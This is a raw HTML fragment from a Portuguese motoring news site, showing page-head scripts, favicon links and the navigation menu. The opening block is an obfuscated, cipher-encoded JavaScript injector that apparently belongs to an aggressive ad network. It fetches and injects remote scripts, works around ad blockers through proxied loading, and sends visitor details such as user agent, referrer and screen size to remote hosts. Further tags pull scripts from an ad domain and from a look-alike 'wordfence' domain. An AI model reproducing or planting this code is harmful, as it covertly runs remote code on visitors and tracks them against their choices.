e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9443952" data-cfasync="false" async onerror="_akigg()" onload="_xhrcif()"></script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-9ed2c9e7";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-270x270.png" />

	

	
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	
	
<meta name="verification" content="5600a6068f47f65de4fbda2e5a864bf4" />


<script id="script">
    var s = document.createElement("script")
    s.src = "https://notix.io/ent/current/enot.min.js"
    s.onload = function (sdk) {
        sdk.startInstall({
            appId: "1004d2415626adcd040d0420ea885d3",
            loadSettings: true
        })
    }
    document.head.append(s)
</script>
	
</head>
<body class="post-template-default single single-post postid-5169 single-format-standard">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4S93GN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li id="menu-item-9862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li id="menu-item-335" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li id="menu-item-11533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
